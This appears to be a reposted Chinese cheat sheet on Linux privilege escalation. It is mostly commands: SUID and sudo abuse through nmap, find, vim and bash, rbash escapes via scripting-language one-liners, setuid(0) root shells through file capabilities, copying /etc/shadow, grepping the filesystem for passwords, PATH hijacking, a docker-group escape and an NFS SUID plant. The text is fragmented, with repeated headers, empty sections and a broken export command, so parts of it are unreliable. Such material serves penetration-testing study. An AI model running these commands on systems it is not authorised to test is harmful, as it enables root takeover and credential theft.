Linux 提权总结

1. 何为suid可见在权限位置有一个s权限。那么这个s的作用是什么呢?答案是当其他用户执行该文件时,该文件会以root的身份执行。这里就涉及到了Effective UID和Real UID以及Sav 2023-4-7 08:11:12 Author: 系统安全运维(查看原文) 阅读量:43 收藏

1. 何为suid可见在权限位置有一个s权限。那么这个s的作用是什么呢?答案是当其他用户执行该文件时,该文件会以root的身份执行。这里就涉及到了Effective UID和Real UID以及Sav 2023-4-7 08:11:12 Author: 系统安全运维(查看原文) 阅读量:43 收藏

1. 何为suid

答案是当其他用户执行该文件时,该文件会以root的身份执行。

这里就涉及到了Effective UID和Real UID以及Saved UID

Effective UID: 程序实际操作时生效的UID

Real UID: 执行该程序的用户的实际UID

Saved UID: 在高权限用户降权后,保留的其原本UID (不展开说)

2. sudo

3. SUID与sudo提权

遍历目录中的suid文件

find / -perm -u=s 2>/dev/null

用sudo -l 查看哪些命令能被sudo

可利用于提权的命令

nmap

nmap --interactive

echo "os.execute('/bin/bash')" > ./shell

nmap --script=shell

find

find / -exec command

读文件 find /path -exec {} \;

vim

bash

bash -p 开启一个新shell,suid的话自然是开启root shell

less,more

exim

1. 何为rbash

cd 切换目录 含有斜杠 /的命令, 譬如/bin/sh设置 PATH ENV 等环境变量 使用 ><进行重定向binary 的运行. 通常 root 用户会手动创建 /bin/binary_file -> /home/rbash_user/bin/binary_file的软链接, 限制性地提供部分 binary_file 给 rbash_user 使用 在 bash 下echo $SHELL, 可以获取当前环境是否是 rbash.

2. bypass



scp bypass

3. 进入命令自带shell bypass

一般都是在shell键入!/bin/sh来bypass rbash

:set shell=/bin/bash

:shell

4 find bypasss

5 编程语言 bypass

似乎pty也行?没试

python -c "import os;os.system('/bin/bash')"

php -a 进入php shell

然后执行命令:exec("/bin/bash");

perl -e 'exec "/bin/sh";'

ruby -e 'exec "/bin/bash"'

6. cp bypass

7. 直接更改PATH/SHELL变量

8. ssh bypass

1. 明文密码

/etc/passwd里的用户口令往往以x代替,其加密后的密码会存入/etc/shadow里面,/etc/shadow默认只有root可读。

2. passwd 可写

3. 爆破shadow

1. 文件重写

ls -l /etc/cron*

2. 环境变量劫持

17 * * * * root shell.sh

3. 通配符提权

vim demo.c

find / -perm -u=s -type f 2>/dev/null

遂可尝试环境变量提权

cd /tmp

echo "/bin/bash" > ps

export $PATH=/tmp:$PATH 需要修改自身环境变量的权限,但基本上都有这个权限

chmod 777 ./ps 没这条命令会导致提权失败

cd /home/const27

./shell 提权成功

文件内查找

grep --color=auto -rnw '/' -ie "PASSWORD" --color=always 2> /dev/null

find . -type f -exec grep -i -I "PASSWORD" {} /dev/null \;

查找十分钟内更改过的文件

find / -mmin -10 2>/dev/null | grep -Ev "^/proc" (不显示^/proc文件或文件夹)

1. 简介

getcap setcap capsh filecap

getcap -r / 2>/dev/null

2. 实操

通过cap_setuid

python -c 'import os; os.setuid(0); os.system("/bin/sh")'

perl -e 'use POSIX qw(setuid); POSIX::setuid(0); exec "/bin/sh";'

gdb -nx -ex 'python import os; os.setuid(0)' -ex '!sh' -ex quit

php -r "posix_setuid(0); system('/bin/sh');"

python -c 'import os; os.setuid(0); os.system("/bin/sh")'

rvim -c ':py import os; os.setuid(0); os.execl("/bin/sh", "sh", "-c", "reset; exec sh")'

vim --version查询,是否支持py3vim -c ':py import os; os.setuid(0); os.execl("/bin/sh", "sh", "-c", "reset; exec sh")'

通过CAP_DAC_READ_SEARCH

tar cvf shadow.tar /etc/shadow //创建压缩文件 tar -xvf shadow.tar //解压缩

cd etc //进入解压缩的目录

chmod +r shadow //赋予读权限

cat shadow | grep root //查看shadow文件的内容

Docker用户组提权

docker run -v /:/mnt --rm -it crf_web1 chroot /mnt sh

no_root_squash

mkdir /tmp/nfs

mount -o rw,vers=3 10.10.10.10:/tmp /tmp/nfs 将本机上的/tmp/nfs 挂载到共享目录

cp /bin/bash /tmp/nfs/bash

chmod u+s /tmp/nfs/bash 设置共享目录上bash的suid

作者:ConsT27,文章来源于https://www.const27.com/如有侵权,请联系删除

好文推荐

文章来源: http://mp.weixin.qq.com/s?__biz=Mzk0NjE0NDc5OQ==&mid=2247519389&idx=2&sn=7b38984d735a04a25289430c86c4bd68&chksm=c3085fedf47fd6fb56e2f26340c82b330cffb48f85843d2846ca89fa5d5df2e98aa13c5ff3ad#rd

如有侵权请联系:admin#unsafe.sh

如有侵权请联系:admin#unsafe.sh